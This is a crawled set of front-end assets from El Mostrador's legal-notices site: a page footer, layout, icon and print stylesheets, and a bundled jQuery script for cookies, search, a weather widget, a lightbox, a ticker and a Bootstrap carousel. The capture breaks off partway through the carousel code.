                    <li><a href="https://maps.app.goo.gl/7mst2n5z1ZA6RZCZ9?g_st=iwb" target="_blank" title="Ir a enlace"><i class="fa fa-home"></i>Santa Lucía 280, Of. 12, Santiago, Santiago</a></li>

                    <li><a href="tel:+56969196517" target="_blank" title="Ir a enlace"><i class="fa fa-phone"></i>              +56 9 6919 6517                         </a></li>

                    <li><a href="mailto:info@elmostrador.cl" target="_blank" title="Ir a enlace"><i class="fa fa-envelope"></i>  info@elmostrador.cl                         </a></li>

                </ul>

            </div> <!-- /.container -->

        </footer> <!-- /.cierre-pagina -->

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- @scripts -->

        <script type="text/javascript" src="/assets/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="/assets/js/functions.js"></script>

        <script type="text/javascript" src="/assets/js/mix.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        

        <!-- /@scripts -->

        <!-- EL MOSTRADOR DESKTOP -->

    </body>

</html>	



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/legales.css
body_size: 1090
content:
#page.ct-legales
{

}
#page.ct-legales #header
{
padding-top:0
}
#page.ct-legales #header h1 a
{
width:386px;
height:75px;
background:url(http://www.elmostrador.cl/assets/img/logo-avisos-legales-elmo.jpg) left top no-repeat
}
#page.ct-legales #header h1 a.header-form-mostrador
{
    background: url(http://desamostrador.mzzo.com/assets/img/logo-letras-negras.png) no-repeat 0 0 transparent;
    display: block;
    float: none;
    font: 0/0 a;
    margin-left: 0 !important;
    padding: 0;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
#page.ct-legales #header .legal-notice
{
padding:6px 10px;
font-size:14px;
line-height:14px;
color:#fff;
background-color:#2D2D36;
height:25px;
clear:both;
display:block;
margin-bottom:20px
}
#page.ct-legales #header .legal-notice a
{
color:#fff
}
#page.ct-legales .a-box
{

}
#page.ct-legales .a-box h3
{
margin-bottom:5px;
font-size:24px;
font-weight:700;
color:#bb8220
}
#page.ct-legales .search
{
margin-bottom:30px
}
#page.ct-legales .search .colored
{
padding:15px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
background-color:#f5f5f5;
display:block;
margin-bottom:10px
}
#page.ct-legales .search .colored form,#page.ct-legales .search .colored .welcome-notice
{
width:445px;
color:#333
}
#page.ct-legales .search .colored .a-field
{
margin-bottom:15px
}
#page.ct-legales .search .colored .a-field label
{
float:left;
width:100px;
padding:5px 0;
font-size:12px;
font-weight:700
}
#page.ct-legales .search .colored .a-field input,#page.ct-legales .search .colored .a-field select
{
float:left;
width:325px;
padding:4px;
border:1px solid #ccc;
font-size:12px;
background-color:#fff
}
#page.ct-legales .search .colored .a-field select
{
width:336px
}
#page.ct-legales .search .colored .date-from-upto
{

}
#page.ct-legales .search .colored .date-from-upto span
{
display:inline-block;
float:left;
width:167px;
font-size:12px;
color:#999
}
#page.ct-legales .search .colored .date-from-upto .date-from
{
margin-right:6px
}
#page.ct-legales .search .colored .date-from-upto input
{
float:none;
width:118px;
letter-spacing:1px;
background:#fff url(../img/ico-calendar.gif) 100px 4px no-repeat;
cursor:pointer
}
#page.ct-legales .search .colored .submit
{
margin-bottom:0;
padding-right:9px
}
#page.ct-legales .search .colored .submit input
{
float:none;
width:auto;
border-width:0;
color:#fff;
font-weight:700;
background-color:#333
}
#page.ct-legales .search .colored .welcome-notice p
{
margin-bottom:15px;
font-size:16px;
line-height:22px
}
#page.ct-legales .search .colored .welcome-notice .view-list
{
font-size:12px;
color:#666
}
#page.ct-legales .posts-and-categories
{

}
#page.ct-legales .posts-and-categories .last-posts
{
width:550px
}
#page.ct-legales .posts-and-categories .last-posts .colored
{
margin-bottom:20px;
padding:10px 0;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc
}
#page.ct-legales .posts-and-categories .last-posts .colored li
{
position:relative;
margin-bottom:10px;
padding-left:60px;
font-size:12px;
color:#000
}
#page.ct-legales .posts-and-categories .last-posts .colored li a
{
color:#000
}
#page.ct-legales .posts-and-categories .last-posts .colored li span
{
position:absolute;
top:0;
left:0;
font-weight:700
}
#page.ct-legales .posts-and-categories .categories
{
width:350px
}
#page.ct-legales .posts-and-categories .categories .colored
{
margin-bottom:20px;
padding:10px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
background-color:#f5f5f5
}
#page.ct-legales .posts-and-categories .categories .colored li
{
padding:5px 5px 5px 45px;
border-left:1px dotted #ccc;
background:url(../img/ico-folder-category.gif) left 3px no-repeat;
font-size:12px;
color:#333
}
#page.ct-legales .posts-and-categories .categories .colored li a
{
color:#333
}
#page.ct-legales .post-detail
{
margin-top:20px;
margin-bottom:40px
}
#page.ct-legales .post-detail p.logo
{
margin-bottom:10px;
text-align:center
}
#page.ct-legales .post-detail p.logo img
{
display:inline
}
#page.ct-legales .post-detail .date
{
font-size:12px;
text-transform:uppercase;
font-style:normal;
color:#333
}
#page.ct-legales .post-detail .post-title
{
margin-bottom:30px;
padding-bottom:5px;
border-bottom:3px solid #bb8220;
font-size:28px;
font-weight:700
}
#legal-doc
{
color:#5F5F5F
}
#legal-doc p
{
margin-top:10px;
margin-bottom:10px
}
#legal-doc h1
{
margin-top:20px;
margin-bottom:20px
}
#legal-doc td
{
padding:3px 10px
}
#legal-doc ul li,#legal-doc ol li
{
margin-bottom:5px;
margin-left:20px
}
#legal-doc ul li
{
list-style-type:disc
}
#legal-doc ol li
{
list-style-type:decimal
}
#legal-doc th
{
text-align:center
}



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/elmostrador-iconos.css
body_size: 600
content:
@font-face {
	font-family: 'icomoon';
	src:url('../fonts/icomoon.eot?aej8nr');
	src:url('../fonts/icomoon.eot?#iefixaej8nr') format('embedded-opentype'),
		url('../fonts/icomoon.woff?aej8nr') format('woff'),
		url('../fonts/icomoon.ttf?aej8nr') format('truetype'),
		url('../fonts/icomoon.svg?aej8nr#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-noticias:before {
	content: "\e607";
}

.icon-iso-multimedia .path1:before {
    content: "\e900";
    color: rgb(238, 114, 3);
}
.icon-iso-multimedia .path2:before {
    content: "\e901";
    /*margin-left: -1em;*/
    color: rgb(255, 255, 255);
}
.icon-iso-tv .path1:before {
    content: "\e902";
    color: rgb(238, 114, 3);
}
.icon-iso-tv .path2:before {
    content: "\e903";
    margin-left: -2.7392578125em;
    color: rgb(255, 255, 255);
}
.icon-iso-tv .path3:before {
    content: "\e904";
    margin-left: -2.7392578125em;
    color: rgb(255, 255, 255);
}

.icon-archivo-pdf:before {
	content: "\e615";
}

.icon-agenda-y-panoramas:before {
	content: "\e600";
}

.icon-opinion:before {
	content: "\e601";
}

.icon-btn-play:before {
	content: "\e609";
}

.icon-camara:before {
	content: "\e60b";
}

.icon-clima-soleado:before {
	content: "\e60c";
}

.icon-encuesta:before {
	content: "\e60d";
}

.icon-galeria-de-fotos:before {
	content: "\e60e";
}

.icon-mercados:before {
	content: "\e610";
}

.icon-multimedia:before {
	content: "\e611";
}

.icon-sin-editar:before {
	content: "\e612";
}

.icon-sociales:before {
	content: "\e613";
}

.icon-vida-en-linea:before {
	content: "\e614";
}

.icon-avisos-legales:before {
	content: "\e602";
}

.icon-cultura:before {
	content: "\e603";
}

.icon-deportes:before {
	content: "\e604";
}

.icon-mercados-alt:before {
	content: "\e605";
}

.icon-mundo:before {
	content: "\e606";
}

.icon-pais:before {
	content: "\e608";
}

.icon-tv:before {
	content: "\e60a";
}

.icon-braga:before { 
    content: "\e905"; color: #fff; font-size: 34px;
}

.icon-agenda-pais:before { content: "\e906"; color: #fff; }


--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/print.css
body_size: 747
content:
.user-bar,#wrap .pre-header,.breaking-news,#header .main-nav,#header .hot-topics,#single .news-aside,#single .footer-actions dl,#single .news-video,#single.comments-layout #comments,#aside,#footer{display:none}
#header{height:auto !important}
#content{margin:0}
#content{width:650px !important}
#page.ct-legales #header{display:none}
#page.ct-legales #content{width:auto !important}
#latebox{display:none}
.print{display:block !important}
.no-print{display:none !important}
.hnlink{display:none}
#content{width:100% !important}
#aside{display:none !important}
object,embed,iframe{display:none !important}
#content{width:80%}
#print_portada span{border:2px solid #BB8220;padding:5px;font-weight:bolder;}
#print_docs{background-position: 100% 50%;background-repeat: no-repeat;list-style-type:none;padding:5px 0px 0px 10px;height:21px;position:absolute;}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/js/mix.js
body_size: 10877
content:
/******** jquery.cookie.js ********/
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

/******** common.js ********/
/*
*	Copyright: (CC) 2009, El Mostrador. All rights reserved.
*	Version: 1.2.1
*	Author: Héctor Vergara R.
*	
*	File Description: Common functions.
*/

/* Basic Prototype functions */
Function.prototype.bind = function() { var fn = this; var args = $.makeArray(arguments); var scope = args.shift(); return function() { return fn.apply(scope, arguments); }}
var Class = function(d) { var c = function() { this.initialize.apply(this, arguments) }; for(var i in d) c.prototype[i] = d[i]; return c };

$.inspect = function(obj) {
    var output = '';
    for(var prop in obj) {
        output += (prop + " = " + obj[prop] + "\n");
    }
    alert(output);
}


jQuery.uaMatch = function( ua ) {
        ua = ua.toLowerCase();

        var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
                /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
                /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
                /(msie) ([\w.]+)/.exec( ua ) ||
                ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
                [];

        return {
                browser: match[ 1 ] || "",
                version: match[ 2 ] || "0"
        };
};

// Don't clobber any existing jQuery.browser in case it's different
if ( !jQuery.browser ) {
        matched = jQuery.uaMatch( navigator.userAgent );
        browser = {};

        if ( matched.browser ) {
                browser[ matched.browser ] = true;
                browser.version = matched.version;
        }

        // Chrome is Webkit, but Webkit is also Safari.
        if ( browser.chrome ) {
                browser.webkit = true;
        } else if ( browser.webkit ) {
                browser.safari = true;
        }

        jQuery.browser = browser;
}

/* Equal Height 2.0 - http://andreaslagerkvist.com/jquery/equal-height */
jQuery.fn.equalHeight = function () {
    var height        = 0;
    var maxHeight    = 0;

    // Store the tallest element's height
    this.each(function () {
        height	= jQuery(this).outerHeight();
        maxHeight		= (height > maxHeight) ? height : maxHeight;
    });

    // Set element's min-height to tallest element's height
    return this.each(function () {
        var t            = jQuery(this);
        var minHeight    = maxHeight - (t.outerHeight() - t.height());
        var property    = jQuery.browser.msie && jQuery.browser.version < 7 ? 'height' : 'min-height';
        t.css(property, minHeight + 'px');
    });
};

jQuery.fn.tabs = function() {
    var items = this;

    this.each(function() {
      this.hash = this.href.substring(this.href.indexOf('#'));
      
      $(this).click(function() {
        items.not(this.hash).each(function() { $(this.hash).hide(); $(this).parent().removeClass('active'); });
        $(this.hash).show(); 
        $(this).parent().addClass('active');
        return false;
      });

    });

};

var User = {
    info: {},
    logged: false,
    check: function() {
        /*var cookie = jQuery.cookie('userinfo');
        if(cookie == undefined) {jQuery('p.anonymous').show(); jQuery('p.logged').hide();return;}
        var parts = cookie.split('|');
        User.info = { realname: parts[0].replace(/\+/g, ' '), avatar: parts[1], url: parts[2] };
        jQuery('p.anonymous').hide();
        jQuery('p.logged').show();
        jQuery('p.logged strong').text( User.info.realname );
        User.logged = true;*/
    }
};

User.Location = {
	get: function() {if(jQuery.cookie('elmo_location')){return jQuery.cookie('elmo_location');}else {return 'CIXX0020';}},
	set: function(location) {jQuery.cookie('elmo_location', location);}
};


jQuery.fn.absWidth = function() {
    var width = 0;
    $(this).each(function() { width += parseInt($(this).outerWidth()); });
    return width;
}

jQuery.fn.slider = function(buttons) {
    var ref = $(this);

    ref.parent().height(ref.height());
    
    ref.current = 0;
    ref.offset  = parseInt(ref.parent().outerWidth());
    ref.maximum = Math.round(ref.children().absWidth() / ref.offset) - 1;
    
    ref.set = function(index) {
        this.current = index;
        this.animate({'left': this.current * -1 * ref.offset}, 'slow');
        
        $(buttons).removeClass('active');
        $(buttons).eq(index + 1).addClass('active');
    };

    $(buttons).children('.prev a').click(function() {
        var index = (ref.current == 0) ? ref.maximum : ref.current - 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.next a').click(function() {
        var index = (ref.current == ref.maximum) ? 0 : ref.current + 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.page a').click(function() { 
        var index = parseInt($(this).text());
        ref.set(index);
        return false;
    });
    
    ref.set(0);
};

jQuery(document).ready(function($) {
    $('#search-field').focus(function() { this.value = ''; });
    $('.search-trigger').click(function(event) { $('.search-ddown li').show(); event.stopPropagation(); });
    $('#search-form').submit(function() { $('.search-ddown li a[rel=web]').trigger('click'); return false; });    


    $('.search-ddown li a').click(function() {
        
        var rel   = this.getAttribute('rel');
        var value = $('#search-field').val();
        
        if(rel == 'web') {
            document.location.href = '/search/?what=' + encodeURIComponent( value );
        } else {
            document.location.href = '/legal/web/?titulo=' + encodeURIComponent( value ); 
        }

        return false;
    });
   
    $('#comment-area').keyup(function() {
    
        if(this.value.length > 450) {
            $('.character-counter span').addClass('warning');
        } else {
            $('.character-counter span').removeClass('warning');
        }
      
        if(this.value.length >= 500) {
            this.value = this.value.substring(0, 500);
        }
        
        $('.character-counter span').text( 500 - this.value.length );
        
    });

    if(typeof weather != 'undefined') {
        for(var code in weather.cities) {
            var city = weather.cities[code];
            
            var elem = $('<li><a href="#"></a></li>');
            var link = elem.children('a');
            
            link.text(city).attr('code', code);
            link.click(function() { Widget.Weather.update( this.getAttribute('code') ) });
            
            $('#cities ul').append(elem);
        }
    }

    $('.change-city').click(function(event){
        $('#cities').show();        
        event.stopPropagation();
    });

    $('body').click(function() {
        $('#cities').hide();
        $('.search-ddown li.none').hide();
    });
    
    $('#main_slider').carousel({
        cycle: true,
        interval: false
    });
    $("#main_slider li:first, .carousel-indicators li:first").addClass("active");
    
    var player = document.getElementById('#main_slider iframe'); //save the object or embed youtube video in a variable
	$('#main_slider').on('slide', function () {
	player.stopVideo();
    })
    
});


var Locale = {
    months:   ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
    weekdays: ['Domingo', 'Lunes', 'Martes', 'Miercoles', 'Jueves', 'Viernes', 'Sábado']
};

/******** widgets.js ********/
var Widget = {
    popup: function(url, name, width, height) {
        var left = Math.round(screen.availWidth  / 2 - width  / 2);
        var top  = Math.round(screen.availHeight / 2 - height / 2);
        return window.open(url, name, ['height=' + height, 'width=' + width, 'left=' + left, 'top=' + top, 'scrollbars=yes'].join(','));
    }
};

Widget.Weather = {
	update: function(cod) {
		$('#cities').hide();
		User.Location.set(cod);
		Widget.Weather.current();
	},
	current: function() {
		var c=User.Location.get();
		var w=weather.forecast[c].current;
		$('.weather .city').text(weather.cities[c]);
		$('.weather .temp').html('<img src="/assets/img/weather/24/'+weather.conditions[w.code][1]+'.png" alt=""></img>'+w.low+"°");		
	}
};


/*
Widget.Login = {
    referer: '/',

    service: function(name, callback) {
        callback = callback || 'Widget.Login.complete';
        var callback_param = callback ? '?callback=' + callback : '';
        var login = Widget.popup('/connect/' + name + callback_param, 'login', 600, 400);
    },
    
    complete: function() {
        document.location.href = Widget.Login.referer || '/';
    },
    
    connect: function(service) {
        Widget.Login.service(service, 'Widget.Login.afterConnect');
        return false;
    },
    
    afterConnect: function(service) {
        service.id = service.id.replace('http://', '').replace('www.', '');
    
        var element = jQuery('li.' + service.name);
        element.html('<span class="ic16"></span> <span class="identifier">' + service.id + '</span>');
        element.addClass('linked');
    }

};

Widget.Comments = {

    checkUser: function() {
    
        if(User.logged) {
            $('.not-logged').hide();
            $('.logged').show();
            

            var today = new Date();
            var textdate = today.getDate() + " de " + Locale.months[today.getMonth()] + " de " + today.getFullYear() + ", a las " + today.getHours() + ":" + today.getMinutes();

            if(User.info.avatar)
                $('.user-info .avatar img').attr('src', User.info.avatar);
                
            $('.user-info .realname').text(User.info.realname);
            $('.user-info .date').text(textdate);
            
        } else {
            $('.logged').hide();
            $('.not-logged').show();
        }

    },
    
    login: function(service) {
        Widget.Login.service(service, 'Widget.Comments.checkLogin');
    },
    
    checkLogin: function() {
        User.check();
        Widget.Comments.checkUser();
    },
    
    reply: function(id, author) {
        $('#compose h3').html('respuesta a <cite class="in-reply-to">' + author + '</cite>:');
        $('#reply-id').val(id);
    },
    
    vote: function(comment_id, vote) {
        jQuery.post('/wp-content/plugins/karma/process.php', {'type': 'comment', 'id': comment_id, 'vote': vote}, function(result) {}, 'json');
            
        jQuery('#comment-' + comment_id + ' .comment-actions li.vote').fadeOut('fast');
        
        if(vote == 'down')
            jQuery('#comment-' + comment_id).addClass('collapsed');
        

    },
    
    expand: function(comment_id) {
        jQuery('#comment-' + comment_id).removeClass('collapsed').children('ul.children').show();
    }
    
};

Widget.Share = {
    Facebook: function() {
        var url = 'http://www.facebook.com/sharer.php?src=sp&u=' + encodeURIComponent(document.location.href);
        var opened = Widget.popup(url, 'share', 626, 264);
    }

};
*/
Widget.Print={normal:function(){
    latebox.close();

    $.get( "/utils/boxes/print.php?id="+_IDPOST, function( data ) {
        $( "#print-pagina-auxiliar" ).append( data );
        $( "#print-pagina-auxiliar" ).print();
        $( "#print-pagina-auxiliar" ).empty();
    });

},compact:function(){
    latebox.close();

    $.get( "/utils/boxes/printCompact.php?id="+_IDPOST, function( data ) {
        $( "#print-pagina-auxiliar" ).append( data );
        $( "#print-pagina-auxiliar" ).print();
        $( "#print-pagina-auxiliar" ).empty();
    });


}}

Widget.HotNews={render:function(){
	var c = jQuery('.breaking-news > div.group');
	for(var i=0; i < hotnews.length; i++) {
		var data = hotnews[i];
		var item = jQuery('<div><span></span><h4 class="gsf"><a href="#"></a></h4></div>'); 
		item.children('span').text(data.date + ' | ');
		item.find('h4 > a').text(data.title).attr('href', data.link);
		(i > 0) ? item.hide() : false;
		c.prepend(item);
	}
	
	new Timer(6000, function(tick) {
		var index = tick % hotnews.length;
		c.children(':visible').slideUp();
		c.children().eq(index).slideDown();
		c.children('div').hover(this.stop.bind(this), this.start.bind(this));
	}).start();
}};

var Timer=new Class({
ticks:0,callback:function(){},interval:1000,timer:null,
initialize:function(e,t){this.interval=e;this.callback=t},
start:function(){this.stop();this.timer=setInterval(this.tick.bind(this),this.interval)},
stop:function(){clearInterval(this.timer)},
tick:function(){this.callback.apply(this,[this.ticks++])}})

/******** latebox.js ********/
jQuery.fn.preReady=function(c){$(this).queue("preReady",c)}
jQuery.fn.runQueue=function(n){var t=$(this).queue(n);for(var n in t)t[n].apply(null)}

var latebox = {
defaults: {
	width:  450,
	height: 400
},
show: function() {

	if(jQuery('#latebox').length > 0)
		return false;

	jQuery('object').css({'visibility': 'hidden'});

	var title = jQuery(this).attr('title');
	var rel   = jQuery(this).attr('rel');
	var href  = jQuery(this).attr('href');

	latebox.params   = jQuery.extend(latebox.defaults, latebox.parseString(rel));

	var html = '';
	html += '<div id="latebox">';
	html += '  <div class="lb-content">';
	html += '     <h3>' + title + '</h3>';
	html += '     <div class="lb-inner"><div class="lb-loading"><img src="/assets/img/spinner-onwhite.gif" alt="Cargando..." /><br /><br />Un momento, por favor.</div></div>';
	html += '     <div class="lb-footer txtr">';
	html += '       <button class="fbutton lb-close">Cerrar</button>';
	html += '     </div>';
	html += '  </div>';
	html += '</div>';
	
	var body = jQuery('body');
	var box  = jQuery(html);

	body.append(box);
	box.find('.lb-inner').width(parseInt(latebox.params.width));
	box.find('.lb-footer button').click(latebox.close);
	
	var viewport = latebox.getViewport();
	var scroll_y = latebox.getScroll();
	
	var left = viewport.width  / 2 - box.outerWidth() / 2;
	var top  = viewport.height / 2 - latebox.params.height / 2 + scroll_y;

	box.css({left: left, top: top});
	
	jQuery.get(href, {}, latebox.onResponse);
	
	return false;
},

getViewport: function() {

	var x,y;
	if (self.innerHeight) {
		x = self.innerWidth;
		y = self.innerHeight;
	} else if (document.documentElement && document.documentElement.clientHeight) {
		x = document.documentElement.clientWidth;
		y = document.documentElement.clientHeight;
	} else if (document.body) {
		x = document.body.clientWidth;
		y = document.body.clientHeight;
	}
	
	return {'width': x, 'height': y};

},

getScroll: function() {

	var scrollY = 0;
	
	if( document.documentElement && document.documentElement.scrollTop ) {
		scrollY = document.documentElement.scrollTop;
	} else if( document.body && document.body.scrollTop ) {
		scrollY = document.body.scrollTop;
	} else if( window.pageYOffset ) {
		scrollY = window.pageYOffset;
	} else if( window.scrollY ) {
		scrollY = window.scrollY;
	}
	
	return scrollY;    

},

onResponse: function(data) {
	var container = jQuery(data);
	
	container.find('form').submit(function() {
		jQuery.post($(this).attr('action'), $(this).serialize(), latebox.onResponse);
		return false;
	});
	
	latebox.setContent(container);
},

setContent: function(html) {
	var container = (typeof html == 'string') ? jQuery(html) : html;
	jQuery('#latebox .lb-inner').empty().append(container);
	return false;
},

close: function() {
	jQuery('object').css({'visibility': 'visible'});  
	jQuery('#latebox').fadeOut('fast', function() { $(this).remove() });
},    

parseString: function(query) {
	
	var params = new Object();
	var pairs  = query.split(',');
	
	for(var i=0; i < pairs.length; i++) {
		var item = pairs[i].split('=');
		params[ item[0] ] = item[1];
	}
	
	return params;
},

init: function(selector) {
	$(selector || 'a.latebox').click(latebox.show);
}

};

jQuery(document).preReady(function() {
    latebox.init();
});

/******** ticker-scroller.js ********/
/* liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2009 Gian Carlo Mingati
 * Version: 1.0.1 (07-DECEMBER-2009)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.2.x or later
 */
 jQuery.fn.liScroll=function(e){e=jQuery.extend({travelocity:.07},e);return this.each(function(){function u(e,n){t.animate({left:"-="+e},n,"linear",function(){t.css("left",i);u(s,o)})}var t=jQuery(this);var n=0;var r=t.parent().wrap("<div></div>");var i=t.parent().parent().width();t.find("li").each(function(e){n+=jQuery(this,e).width()});t.width(n);var s=n+i;var o=s/e.travelocity;u(s,o);t.hover(function(){jQuery(this).stop()},function(){var t=jQuery(this).offset();var r=t.left+n;var i=r/e.travelocity;u(r,i)})})}
 
 /* ========================================================================
 * Bootstrap: carousel.js v3.0.3
 * http://getbootstrap.com/javascript/#carousel
 * ========================================================================
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // CAROUSEL CLASS DEFINITION
  // =========================

  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      =
    this.sliding     =
    this.interval    =
    this.$active     =
    this.$items      = null

    this.options.pause == 'hover' && this.$element
      .on('mouseenter', $.proxy(this.pause, this))
      .on('mouseleave', $.proxy(this.cycle, this))
  }

  Carousel.DEFAULTS = {
    interval: 5000
  , pause: 'hover'
  , wrap: true
  }

  Carousel.prototype.cycle =  function (e) {
    e || (this.paused = false)

    this.interval && clearInterval(this.interval)

    this.options.interval
      && !this.paused
      && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

    return this
  }

  Carousel.prototype.getActiveIndex = function () {
    this.$active = this.$element.find('.item.active')
    this.$items  = this.$active.parent().children()

    return this.$items.index(this.$active)
  }

  Carousel.prototype.to = function (pos) {
    var that        = this
    var activeIndex = this.getActiveIndex()

    if (pos > (this.$items.length - 1) || pos < 0) return

    if (this.sliding)       return this.$element.one('slid.bs.carousel', function () { that.to(pos) })
    if (activeIndex == pos) return this.pause().cycle()

    return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
  }

  Carousel.prototype.pause = function (e) {
    e || (this.paused = true)

    if (this.$element.find('.next, .prev').length && $.support.transition.end) {
      this.$element.trigger($.support.transition.end)
      this.cycle(true)
    }

    this.interval = clearInterval(this.interval)

    return this
  }

  Carousel.prototype.next = function () {
    if (this.sliding) return
    return this.slide('next')
  }

  Carousel.prototype.prev = function () {
    if (this.sliding) return
    return this.slide('prev')
  }

  Carousel.prototype.slide = function (type, next) {
    var $active   = this.$element.find('.item.active')
    var $next     = next || $active[type]()
    var isCycling = this.interval
    var direction = type == 'next' ? 'left' : 'right'
    var fallback  = type == 'next' ? 'first' : 'last'
    var that      = this

    if (!$next.length) {
      if (!this.options.wrap) return
      $next = this.$element.find('.item')[fallback]()
    }

    this.sliding = true

    isCycling && this.pause()

    var e = $.Event('slide.bs.carousel', { relatedTarget: $next[0], direction: direction })

    if ($next.hasClass('active')) return

    if (this.$indicators.length) {
      this.$indicators.find('.active').removeClass('active')
      this.$element.one('slid.bs.carousel', function () {
        var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
        $nextIndicator && $nextIndicator.addClass('active')
      })
    }

    if ($.support.transition && this.$element.hasClass('slide')) {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $next.addClass(type)
      $next[0].offsetWidth // force reflow
      $active.addClass(direction)
      $next.addClass(direction)
      $active
        .one($.support.transition.end, function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () { that.$element.trigger('slid.bs.carousel') }, 0)
        })
        .emulateTransitionEnd(600)
    } else {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger('slid.bs.carousel')
    }

    isCycling && this.cycle()

    return this
  }


